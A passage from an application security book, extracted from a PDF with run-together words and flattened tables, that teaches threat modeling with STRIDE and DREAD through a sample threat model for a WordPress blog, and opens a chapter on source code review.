A lot of principles in this chapter (and this book, as well) can be found atthe OWASP website. I highly recommend that you keep the OWASP website in mind foryour application security daily tasks: http://www.owasp.org.
Technet24||||||||||||||||||||
||||||||||||||||||||

Software development life cycleEvery application proceeds into a development life cycle before it is deployedinto production. First, the project team comes up with an idea for a newproduct (a website) that allows the business to earn more money and clients.This is the Analysis/Architecture phase, where everyone sits around the tableto discuss all the challenges of this new project. At the end of this phase, anArchitecture document will be produced and presented to the ArchitectureBoard who will approve it if the project meets the company's policies. Afterthe approval, the project will start in the Development phase, where a team ofdevelopers and quality assurance engineers will join together to deliver theproduct. After a few sprints, a stable release will be ready for deployment intothe production; the team will test this application and make sure that it's free ofbugs. If everything is good (gating), then the team will proceed and deploy theweb application into the production environment:
You, as an application security professional, play an important role in thisworkflow. During the first Architecture/Analysis stage, you are required toattend the meetings to understand the new application. Once the architecturedocument is completed, you will create your ATM document. Later, during theDevelopment phase, you will execute all the penetration tests activities(Source Code Review, Web Intrusion Tests, and Infrastructure Security Tests)based on the ATM document that you wrote at the beginning.
||||||||||||||||||||
||||||||||||||||||||

Application Threat Modeling at aglanceATM is a methodology for analyzing the security posture of an application andit aims to help you lay out the foundations before starting the penetration testingactivities. The document should address the security risks during theArchitecture phase by identifying and quantifying them before project reachesthe Development phase. You will see so many approaches out there for how tohandle the threat modeling document (the best one that I recommend is theOWASP Application Threat Modeling document; check it out yourself and youwill understand what I mean), but from my personal experience, I suggest youmake it as simple as possible and don't waste your time over-describing thesecurity risks of the application, because in this case, you're stepping on thefeet of the information security risk assessment document. Use this document asa guide and a brainstorm to achieve the goal of the penetration tests' activities.
Before you start writing this document, you need to attend a few meetings(project kick-off meetings) so that you understand the application that you willbe testing. Generally, at the end of the Architecture phase, a detailedarchitecture document will be produced, and this will allow you to finalizeyour work.
Technet24||||||||||||||||||||
||||||||||||||||||||

Application Threat Modeling in reallifeAt the end of this chapter, I will provide a practical sample of an ATMdocument. If you feel that any of the items that I'm trying to discuss here are notclear (very theoretical), then I invite you to look at the example at the end ofthis chapter. If you want your team to be successful during the pentest phase,then you must do an ATM document prior to your penetration test activities.Let's take an example that I witness on a daily basis when I use this approach.A new project comes in, and the Project Manager (PM) contactsmanagement, asking for an expert in application security, because they're goingto build a new website. The management team then assigns you to that newproject, which is still in the Architecture phase. You attend a couple ofmeetings to understand the contents of the project. Most probably, anothersecurity analyst from the information security department will be assigned toattend these meetings as well because his/her job is to write a risk assessmentdocument for the same project. When the project team is ready, an architecturedocument will be produced and sent by email. Then, I can start on myapplication threat modeling document, of which I will send a copy to theInformation Security Analyst and the Project Manager so they can use it as aguideline for the next phases. See the following table to understand how eachphase is affected by our intervention.
This table contains a list of actions that I have witnessed in multiple bigcompanies; the company that you work for probably has a different approach,but this is the best one that I've ever seen:
Requirements Architecture DevelopmentGatingBeforeDeployment
||||||||||||||||||||
||||||||||||||||||||

Training:Developers,DevLeads, andArchitectsshould betrained aboutapplicationsecurity bestpractices. Thecompanyshouldencourage thesecuritytraining for IT.Every teammember shouldknow theirrole:- SecurityChampion- Dev Lead- Developer- QualityAssuranceAgent- ProjectManager- Architect- ApplicationSecurity Agent- InformationSecurity Agent- ArchitecturePeer reviewteam- Operation
Architecturephase: Theproject team willinvitethe ApplicationSecurityAgent (ASA) totheir kick-offmeetings.By attendingthese meetingsthe ASA willdiscover anyflaws in thedesign andhe/she can giverecommendationsregarding theapplicationsecurity.
ApplicationThreatModeling: In theend the ASAshould write anApplicationThreat Modelingdocument thatwill live with thesecurity riskassessmentwritten bythe InformationSecurityAgent (ISA).
Communication:There are somemajor key rolesin thedevelopmentphase:
SecurityChampion:Generally a devlead, this personwillcommunicatewith theApplicationSecurity Agentfor revising theflaws in thestatic/dynamiccode analysis.False positiveswill always bethere so theASA's role is tohelp thechampion tofigure out anddifferentiate thegood flaws fromthe bad flaws.The SecurityChampion willmake sure thathis/her team isfollowing thesecure coding
IntrusionTest: AManualIntrusion Testshould beexecutedbeforedeploying intoproduction.The AutomatedTest executedin the CIduring thedevelopmentphase is notenough totackle anyhidden webapplication-basedvulnerability.
Code Review:A ManualStatic CodeAnalysisshould be doneand the ASAshould beexpert enoughto not rely onthe automatedtools fordiscoveringvulnerabilities.
Technet24||||||||||||||||||||
||||||||||||||||||||

Security- DeploymentGating Agent
best practices.
QA: The QualityAssurance Agentshould knowwho the ASA isbecause theywill need eachother todetermine whenthe pre-prodenvironment isready for testing.
InfrastructureTest: Anetworkvulnerabilityassessmentwill beexecutedagainst theweb serverwhere theapplicationwill bedeployed todiscover andassess theexistingvulnerabilities.
InformationSecurity: TheISA will getthe results ofthe tests andwillcommunicatewith highermanagement tosign any risksassociatedwith thedeployment ofthe webapplication.
||||||||||||||||||||
||||||||||||||||||||

Requirements:Secure CodingStandardsshould be inplace fordevelopers touse. Thisdocumentshould be inthe hands of thedevelopers thefirst day theyjoin thecompany.Having thisdocument willdecreasesecurity flawslater in thedevelopmentlife cycle.
Peer Review:After everyonehas done theirjob and we havean officialarchitecturedocument plusthe securitydocumentsdescribedpreviously, thenthe peer reviewboard will verifythat everything isin respect of thecompany'spolicies.
Generally, theQA will supplythe ASA with thetest credentialsand the URL fortesting.
PM: The projectmanager willcommunicatewith the ASA forthe timesheet andfor raising anyimpediments thatcould delay thedeployment ofthe project.
Gating: TheDeploymentGating Agentwill check ifthe securitytests areexecutedbeforeallowing theproject to gointoproduction.TheDeploymentGating Agentwillcommunicatewith the ISAand ASA toverify thateverything isdone correctly.
One of the big advantages of the ATM document is that it allows me toremember what the project is all about when it's time to execute the tests. Inreality, there will be a delay of many months between the Architecture phaseand the deployment of the project into production. In general, you don't workon a single project, and because of the high number of tests that you're going toencounter, this document will be your reference to help you remember whathappened at the beginning of the project.
Technet24||||||||||||||||||||
||||||||||||||||||||

Application Threat Modelingdocument partsAn ATM document has multiple sections. In fact, this document can be between40-70 pages long. Understanding each section is crucial for a successfulproject. I know I told you previously to keep this document simple, but not toomuch; you should not miss the important details of an ATM document.
So, here's the list of the most important sections that an ATM document shouldcontain:
Data Flow DiagramExternal dependenciesTrust levelsEntry pointsAssetsTest strategiesSecurity risks
||||||||||||||||||||
||||||||||||||||||||

Data Flow DiagramI placed this title, Data Flow Diagram (DFD), at the beginning for a reason;because it's my favorite section and I use it as a reference in the ATMdocument. The DFD will allow us to gain a better understanding of theapplication by providing a visual representation of the different pieces of theweb application. The focus of the DFD is on how data moves through theapplication from the user until it reaches its final destination (for example, adatabase or filesystem). Generally, I use the architecture document that youalready received during the Architecture phase, from the project team, todevelop the DFD (the architecture document should contain the architecturediagram of the application):
Technet24||||||||||||||||||||
||||||||||||||||||||

As you can see from the preceding diagram, there are a number of shapes thatthe application security community uses when designing a DFD:
External Entity: This shape represents the entity that interacts with anapplication (for example, customer, employee, manager, and so on):
Privilege boundary: The privilege boundary shape is used to representthe change of privilege levels as the data flows through different areas inthe system. It is represented by a red dotted line (see the preceding DFDexample).
Also, I use the dotted rectangle shape to group the boundary for a groupof items (for example, inside the company boundary).
Data Flow: The data flow shape represents data movement within theapplication. The direction of the data movement is represented by thearrows:
Subprocess: This shape is used to present a collection of subprocesses.You use this one when you know that the task can be broken down into itssubprocesses in another DFD:
Process: The process shape represents a piece that handles data withinthe application. In practice, I use the subprocess shape most of the time,
Technet24||||||||||||||||||||
||||||||||||||||||||

but that's me and you're not obliged to follow my methodology (it's nice tosometimes step outside the norms and not be a victim of the shapes):
Data Store: The data store's shape is used to represent locations wheredata is stored (for example, file and database). I usually use the followingshape:
I also use this shape (OWASP style):
Here are some rules that I learned by myself in order to have a successful DFDdiagram:
Keep it simple (don't add too many details), but don't miss the importantdetails eitherBe artistic and don't be a slave to the design that the community is using,you can have your own, too (discuss this with your manager if you haveone)The diagram should be self-explanatory, even if you look at it after a year(or more)
||||||||||||||||||||
||||||||||||||||||||

External dependenciesThis one can sometimes be confusing because of its name. Externaldependencies are typically the items that interact with the web application. Theexamples are endless here, but here are the ones that you will encounter mostof the time:
The web server vendor/OS (for example, IIS, Apache, and Linux Redhat)The database server OS and version (for example, MSSQL, MySQL,Oracle, and Windows server 2016)The firewalls and their versions (for example, Palo Alto Firewalls)The web service server (for example, IBM Datapower)External suppliers web services/cloud services (for example, MS Azure,Amazon, and cloud services)
Do NOT list all the details such as Cisco switches or routers, in the Externaldependencies section; you get the idea.
Technet24||||||||||||||||||||
||||||||||||||||||||

Trust levelsTrust levels represent the access rights that the application will grant to anyentity that is interacting with the web application. For example, if the webapplication stores its data in the database, in the backend, then ask yourself thisquestion: who interacts with the database? The simple answer would be theDatabase Administrator, Database Read Users, and Database Read/WriteUsers. You should ask this question for every item that interacts with the webapplication (for example, web services, filesystems, logs, and so on).
||||||||||||||||||||
||||||||||||||||||||

Entry pointsEntry points are the ways through which a potential attacker can interact withthe application (read/write data). Examples can be any web page or webservice endpoint. If you have a house, this will represent any door or windowsto your house that allows a thief to get inside and steal things.
Technet24||||||||||||||||||||
||||||||||||||||||||

AssetsAssets are the different parts of the application that a hacker would beinterested in getting (also known as Threat target). Most of the time, theattacker is interested in the data, but here are more examples that you can usewhile developing this section:
Read user data (for example, passwords, credit cards, personalinformation)Execute unauthorized functionalities (for example, add a new user anddelete an account)Access to unauthorized systems (for example, access to the database,access to the web server file system through a terminal window)Different systems availability (for example, DOS against a web server)
||||||||||||||||||||
||||||||||||||||||||

Test strategiesYour ATM document should include the different security tests that you willexecute before deploying into production. You need to explain to the projectwhy you're doing the tests and what the necessary details for this task are. Forexample, you need to specify the environment of the test (Dev, Staging, orProduction). Also, will you need credentials for testing? If so, how many? (Forexample, admin or guest.)
Technet24||||||||||||||||||||
||||||||||||||||||||

Security risksThe ATM document is not a replacement for risk assessment, but it is a guidefor you to get only the high-level application security risks.
Always ask the following questions to get a quick risk level of the applicationas a whole:
Does the application handle any confidential data? Y/NDoes the application write data to the backend? Y/NAny impact on the company's public image? Y/NAny impact on the company's clients? Y/NIs the application accessible from the internet? Y/NIs the application accessible from mobile devices? Y/NDoes the application interact with third-party services? Y/NIs the application developed by a third-party? Y/N
Wait, there is more—this is just an overall questionnaire that can give you ahead start. Next, you need to classify the attacker's goals usingthe STRIDE methodology, which stands for:
Spoofing: When a hacker steals the credentials/session of the victimTampering: The threat is accomplished by manipulating data at rest andin transitRepudiation: This happens when we cannot trace who did whatInformation Disclosure: This threat reveals confidential information to ahacker without being authorized to do itDenial of Service: Threat targeting the systems and making them unusableby clientsElevation of Privilege: Threat aimed to gain administrator privileges onthe remote system
Then, we take each security threat and give it a risk rank point usingthe DREAD methodology.
||||||||||||||||||||
||||||||||||||||||||

Here's a simple explanation of the DREAD ranking:
Damage (impact?)Reproducibility (how easy it is?)Exploitability (time and effort?)Affected Users (how many users, including clients and employees?)Discoverability (easy to discover?)
To calculate it, you need to give a rank number for each from 1 to 10, where 1is low and 10 is high. After that, you add all the scores together and dividethem by five and you will get the average result. Don't worry, you will see apractical example soon; for the time being, try to get the big picture.
The way to get a score/rating using DREAD is easy; the following table tellsthe story:
Name High (8-10) Medium (4-7) Low (1-3)
D Damage
The attacker cansubvert thesecurity system;upload contents;get a remote shell;run asadministrator.
Leakingsomeconfidentialinformation.
Leaking non-confidentialInformation.
R Reproducibility
It can bereproduced in ashort period oftime.
It can bereproducedin certainsituations.
It's very hardto reproducethe attack.
Technet24||||||||||||||||||||
||||||||||||||||||||

E ExploitabilityA script kiddiecan exploit thevulnerability.
It takes someskills toexploit thevulnerability.
It takessomeonewith highlyadvancedskills toexploit thevulnerability.
A Affected UsersMore than 1,000customersaffected.
Between 100and 1,000customersaffected.
Less than100customersaffected.
D DiscoverabilityCan be easilydiscovered usingtrivial tools.
Discoveringthevulnerabilitywill takesome skills.
Discoveringthevulnerabilityis highlydifficult.
Some people like to use the Information Security formula to calculate thesecurity risk:
Risk = Likelihood x Impact
||||||||||||||||||||
||||||||||||||||||||

Practical exampleOur practical example is based on the Company Name XYZ Inc. The marketingteam in XYZ wants to add a blog page to attract more clients and they want tocall the project xBlog. You attended a few kick-off meetings and now, finally,they have sent you the architecture document, and inside it, you have thefollowing diagram:
According to this diagram, the clients (customers) will be able to access theblog from anywhere and they can add comments (the authentication process forcustomers is out of scope because clients will be authenticated through themain page of the company's website). On the other hand, the employees ofXYZ can add a blog or approve a client comment through the WordPress CMS.Simple, right? Your job as an application security expert is to submit an ATMdocument to the project team before going to the architecture review board;let's start!
Technet24||||||||||||||||||||
||||||||||||||||||||
xBlog Threat ModelingIn cooperation with the [Company Name] objectives, which are aiming topreserve the security of its digital information resources, it is important for theadministration of [Company Name] to be aware of the security risks andthreats associated with the use of the [xBlog] application during normalbusiness operation.
This document consists of a security assessment report using ApplicationThreat Modeling techniques. We will be evaluating the application [xBlog] tounderstand the security risks that can make an impact on the businessoperations of [Company Name].
||||||||||||||||||||
||||||||||||||||||||

ScopeThis document will be applied only to the application [xBlog] of [CompanyName]. The application [xBlog] is physically located at the [Company Name]facilities.
Technet24||||||||||||||||||||
||||||||||||||||||||

Threat Modeling[To define Threat Modeling here, refer to the Application ThreatModeling at a Glance section of this chapter.]
||||||||||||||||||||
||||||||||||||||||||

Project informationIn this section, we will add the description of the [xBlog] web application.The following table aims to identify the big picture for this project and toidentify the users that will interact with it as well:
ApplicationVersion [xBlog v1.0]
Description
The application [xBlog] is a new application that willtarget the [Company Name] customers and allow them toread blogs and comments to those blogs as well. The Blog[blog.domain.com] will be hosted separately using theWordPress CMS. A local admin will be able to administerthe blog by adding new articles and managing the blog'scomments as well.
Two types of users will use this application:
CustomersWordPress administrators
DocumentOwner Gus Khawaja
ParticipantsJohn Doe (Solution Architect)Jane Doe (Project Manager)Elliot Doe (Information Security Director)
Technet24||||||||||||||||||||
||||||||||||||||||||

Data Flow Diagram[To define Data Flow Diagram here, refer to the Data Flow Diagram sectionof this chapter:]
||||||||||||||||||||
||||||||||||||||||||

Technet24||||||||||||||||||||
||||||||||||||||||||

External dependencies[To define External Dependencies here, refer to the Externaldependencies section of this chapter:]
ID Description
1 The Website [www.domain.com] is protected by Cisco firewalls in DMZZone and the only communication available is TLS.
2The Website [www.blog.domain.com] is using WordPress and is protectedby a Cisco firewall in a DMZ Zone. The only communicationavailable is TLS.
3 The Admin page for WordPress [wpadmin.blog.domain.com] is accessibleinternally through an HTTPS Link.
4The web server of [www.domain.com] is using Microsoft IIS and WindowsServer 2016 with the latest security patches. (See the Nessus reporton the intranet [rs66988_nessus.pdf].)
5The web server of [www.blog.domain.com] is using Apache and UbuntuServer 2016 with the latest security patches. (See the Nessus reporton the intranet [rs56389_nessus.pdf].)
6The database is using MySQL and is stored on the same server as theweb application. (See the Nessus report on the intranet
||||||||||||||||||||
||||||||||||||||||||

[rs56389_nessus.pdf].)
7Customers will access the blog through a hyperlink located on themenu of the website [www.domain.com], which will redirect themto [www.blog.domain.com].
Technet24||||||||||||||||||||
||||||||||||||||||||

Trust levels[To define trust levels here, refer to the Trust levels section of this chapter:]
ID Name Description
1 AnonymousWeb User
This is any web anonymous user that is trying to usethe [xBlog] application. This type of user will readblogs but will not be able to add comments sincethey did not log in previously.
2 Customers
The Customers will use the [xBlog] application toread blogs and add comments. The customer shouldbe logged in order to add comments to the blogarticle.
3 WordPressAdministrator
The WordPress Administrator will manage thewebsite and approve blog articles. The role of theadministrator is to approve customer comments aswell before they go online.
4 BlogsCreator
The Blog Creator will create a new blog and theadministrator will later approve this blog before it'spublished.
5 DatabaseAdministrator
The Database Administrator is a MySQLprofessional who will make sure to maintain andmanage the database that stores the data of
||||||||||||||||||||
||||||||||||||||||||

WordPress.
Technet24||||||||||||||||||||
||||||||||||||||||||

Entry points[To define the Entry Points here, refer to the Entry points section of thischapter:]
ID Name Description Trust levels
1 HTTPS
The website will be onlyaccessible through TLS. All thepages of this website will use itas well.
Anonymousweb userCustomers
2 BlogsPage
This is the blogs articles listingpage.
Anonymousweb userCustomers
3WordPressLoginPage
The WP-Login page will be theone the employees use to log in toWordPress.
WordPressadministratorBlogscreator
||||||||||||||||||||
||||||||||||||||||||

Assets[To define Assets here, refer to the Assets section of this chapter]. Optionally,you can add the Trust Levels (users) as an additional column to this table, but Idon't include it most of the time in my ATM documents; it's your choice:
ID Name Description
1 Blog Assets related to the blog's website
1.1 Access toWordPress
Get the credentials of an Admin/Moderator toaccess the WordPress platform
1.2 Availability of thewebsite
The ability to make the site unavailable toclients or employees who manage it
2 Database Assets related to the MySQL database thatholds the website data
2.1 Access to thedatabase
Being able to access the MySQL locally orremotely
2.2 Availability of thedatabase Making the database unavailable to users
Ability to execute Being able to execute SQL queries to extract
Technet24||||||||||||||||||||
||||||||||||||||||||

2.3 SQL statements or manipulate data in the database
2.4 Access to AuditLogs data
Access the audit logs looking for confidentialinformation
||||||||||||||||||||
||||||||||||||||||||

Threats list[To define Security Risks here, refer to the Security risks section of thischapter.]
Technet24||||||||||||||||||||
||||||||||||||||||||

Spoofing – authentication
ThreatDescription
Threat action aimed to illegally access and use anotheruser's credentials, such as username and password.
ThreatTarget Customer and employee credentials.
AttackerSteps
An attacker can do the following:
Steal the credentials through social engineeringBrute-force attempts to get into the systemPerform an SQL injection to bypass authentication orextract a user's credentialsIntercept and steal the session cookie from a user
Counter-Measure
Secure Password PolicySessions TimeoutAccount Lockout against brute-force attacksLogging failed attemptsValidation against SQLi and XSSThe admin console for WordPress is only accessiblethrough the intranet
ExistingCounter-Measure
N/A - it's a new project
||||||||||||||||||||
||||||||||||||||||||

The DREAD review is as follows:
DREAD Details Score/10
Damage
Getting an admin account will allow thehacker to upload a remote shell and ownthe boxGetting a client account will allow thehacker to only post blogs on his behalf
8
Reproducibility It can be reproduced in a mid-long period oftime. 6
Exploitability It doesn't take a lot of skill to execute thisattack. 7
Affected Users
An attack can be targeting a single user.
Dumping the MySQL database will includemost of the customers and the admin account aswell.
7
Discoverability
The Login page (for admin authentication) inWordPress is only accessible through theintranet. So, discovering the application willbe limited to the intranet zone.
3
Technet24||||||||||||||||||||
||||||||||||||||||||

Tampering – integrity
ThreatDescription
Threat action that mainly aims to alter the data at rest or intransit.
ThreatTarget The site data.
AttackerSteps
An attacker can do the following for this type of threat:
Can manipulate data through an SQL injection Attack /XSS AttackAn internal attacker can manipulate data by accessingthe database directly without having the rightprivilegeAn attacker can intercept the communication and alterit
Counter-Measure
The admin console for WordPress is only accessiblethrough the intranetThe database will not be accessible directly by a DBadmin (only accessible through WordPress)Communication is only accessible through TLS
ExistingCounter-Measure
N/A - it's a new project.
Technet24||||||||||||||||||||
||||||||||||||||||||

The DREAD review is as follows:
DREAD Details Score/10
Damage Manipulating the data will damage the blog siteand its integrity as well. 7
Reproducibility It can be reproduced in a mid-long period oftime. 6
Exploitability It takes a lot of skill to execute this attack. 1
Affected Users Most of the clients could be affected by thistype of attack. 6
Discoverability
The Login page (for admin authentication) inWordPress is only accessible through theintranet. So, discovering the application willbe limited to the intranet zone.
3
Total 4.6
||||||||||||||||||||
||||||||||||||||||||

Repudiation
ThreatDescription
Threat action aimed to perform illegal operations in asystem that lacks the ability to trace the prohibitedoperations.
ThreatTarget Website (WordPress) functionalities.
AttackerSteps
An attacker can deny his/her attacks if the application doesnot support proper security logging.
Counter-measure
The application should:
Log all the activitiesThrow errors in case of a threat (for example, anSQLi attempt)
ExistingCounter-measure
N/A - it's a new project.
The DREAD review is as follows:
Score
Technet24||||||||||||||||||||
||||||||||||||||||||

DREAD Details /10
Damage Some or little. 2
Reproducibility Can be reproduced any time. 7
Exploitability The attacker will need some experience inapplication logging. 3
Affected Users It can vary from 1 to more than 100. 5
Discoverability The attacker needs to know thelogging/monitoring architecture. 1
Total 3.6
||||||||||||||||||||
||||||||||||||||||||

Information disclosure –confidentiality
ThreatDescription
Exposing information (at rest and in transit) to someonenot authorized to see it.
ThreatTarget Application (WordPress) data.
AttackerSteps
An attacker can do the following for this type of threat:
Read data in transitRead data from logsRead data from error messagesBlog article contents can reveal confidentialinformationA hacker can exfiltrate data through SQL InjectionattacksA hacker can query data if he/she has access directlyto the database
Counter-measure
Use only TLS for data in transitLogs should not contain confidential informationError messages should be genericBlog articles will be approved by admins beforethey are publishedAdmins will approve the comments of the customersbefore they are published
Technet24||||||||||||||||||||
||||||||||||||||||||

The database will not be accessible directly bya DB admin (only accessible through WordPress)
ExistingCounter-measure
N/A - it's a new project.
The DREAD report is as follows:
DREAD Details Score/10
DamageThe damage of seeing the data insideWordPress is limited to the blogs of thecompany.
3
Reproducibility Can be reproduced any time. 7
Exploitability The attacker will need some experience inapplication programming and advanced attacks. 3
Affected Users It can vary from 1 to more than 100. 5
Discoverability The attacker needs to know the applicationarchitecture. 3
||||||||||||||||||||
||||||||||||||||||||

Total 4.2
Technet24||||||||||||||||||||
||||||||||||||||||||

Denial of service – availability
ThreatDescription
The application will be temporarily unavailable orunusable.
Threat Target Application operations.
Attacker Steps An attacker can send a huge number of requestsaiming to bring the site down.
Counter-measure
Putting a threshold in the application configurationfile or web server.
ExistingCounter-measure
Production Servers Load Balancing.
The DREAD report is as follows:
DREAD Details Score/10
Damage The website will be inaccessible. 8
||||||||||||||||||||
||||||||||||||||||||

Reproducibility Can be reproduced any time. 8
Exploitability A script kiddie can execute it. 8
Affected Users Between 100 and probably more than1,000. 7
Discoverability Anyone can discover it using the URL. 9
Total 8
Technet24||||||||||||||||||||
||||||||||||||||||||

Elevation of privilege –authorization
ThreatDescription
Threat aimed at gaining privileged access to resources, forgaining unauthorized access to information or tocompromise a system.
ThreatTarget Network Infrastructure.
AttackerSteps
After getting authenticated into the system, an attacker canupload a remote shell to manipulate the server remotely. Ifthere are any missing configurations or patches, the hackercan take advantage of the flaw and escalate his/her privileges.
Counter-measure
Servers are always scanned for missing patches andconfigurations as wellMonitoring the applications for any suspiciousactivities
ExistingCounter-measure
Intrusion Detection SystemsSmart Data Loss Prevention SystemsSmart FirewallsNetwork Separation using VLANs and Firewalls
||||||||||||||||||||
||||||||||||||||||||

The DREAD report is as follows:
DREAD Details Score/10
DamageThe damage is very high in this case becausethe hacker will own the system and the networkas well.
10
Reproducibility It can be reproduced any time when thecountermeasures are not implemented. 10
Exploitability The attack can be executed by an intermediateskill hacker. 9
Affected Users Between 100 and probably more than 1,000. 7
DiscoverabilityThe flaw can be discovered internally becausethe admin console is not accessible to theoutside perimeter.
6
Total 8.4
Technet24||||||||||||||||||||
||||||||||||||||||||

Test strategiesThe application security team under Information Security Management willconduct the necessary security tests to enhance the web application's securityposture. The activity listed in the following table will include all the items thatneed to be executed during the security penetration tests:
ID Name Tools Description Environment
1ManualSourceReview
VeracodeVisual StudioIDE for .NETEclipse IDEfor JAVA
We don'tneed toinspect thesource codesince theapplicationwill be usingWordPressCMS.
Pre-Prod
2WebIntrusionTests
Burp Suite Pro
The securityanalysts willexecute amanual andautomatedWebIntrusionTest. Thiswill simulatean attack thatcan happenon thewebsite.
Pre-Prod
||||||||||||||||||||
||||||||||||||||||||

3WebServicesFuzzing
Burp Suite Pro N/A N/A
4WebserverInfrastructureTest
NessusNmap
The securityanalyst willtest the webserverinfrastructuresecurity andbe lookingfor anymissingsecuritypatches ornon-securesettings.
PROD
Technet24||||||||||||||||||||
||||||||||||||||||||

SummaryAs you've seen in this chapter, ATM is not so hard after all. Peopleunderestimate the importance of this document, but once you start using it, youwon't be able to stop because it has so many benefits. Be creative and don'tstick to the same template discussed in this chapter; instead, use it as aguideline for your next application threat modeling document.
Any professional website project starts with an architecture phase, and that'swhen you need to show your skills and consider the ATM document as asecurity architecture document as well. Your job is not only to be a pentester,and that's a very important concept to understand in the security field. Feel freeto add your desired sections, for example monitoring, logging, secure coding,security controls, or any recommendations that you feel will help the project atthe beginning before they start with the development phase.
In the next chapter, we will discuss another important topic in applicationsecurity; static code analysis (Source Code Review). I won't go into detailsabout it for the time being. I will leave the fun of discovering all the interestingstuff for the next chapter.
||||||||||||||||||||
||||||||||||||||||||

Source Code ReviewAre you ready for another great chapter? I'm assuming that you like this bookso far, and, if that's the case, I'm glad?. This chapter will teach you how to dealwith the Source Code Review process. The source code is the heart or engineof the web application, and it must be properly constructed from a securityperspective. Your role as an application security expert is to make sure thatdevelopers really respect the security patterns. After reading that, you'reprobably saying But Gus, I'm not good at programming. You will see myresponse to this later in this chapter, but for the time being, rest assured that Iwill do my best to help you progress in your career.
Static code analysis is another buzzword for source code review. But wait, I'mnot done yet. There is another buzzword, static application securitytesting (SAST). This buzzword is used very frequently by application securityprofessionals, especially when we deal with automatic scanners (also knownas SAST scanners).
I will be talking about this topic in detail later in this chapter, so keep readingto avoid missing all the fun and educational materials.
At this stage, I'm assuming that you finished your Application Threat Modelingdocument, and understand how the web application work at a higher level.Make sure that you review the Threat Modeling document to understand theproject architecture (entry points, assets, external dependencies, trust levels,and security threats). I talked about threat modeling in the previous chapter fora reason, and that's because I'm trying to show you the flow of logic that youwill use in a typical internal project.
Here are the topics that I will be covering in this chapter:
How to estimate your programming backgroundUnderstanding enterprise secure coding guidelinesUnderstanding the difference between a manual code review and an
Technet24||||||||||||||||||||
||||||||||||||||||||

automated oneSecure coding checklist
||||||||||||||||||||
||||||||||||||||||||

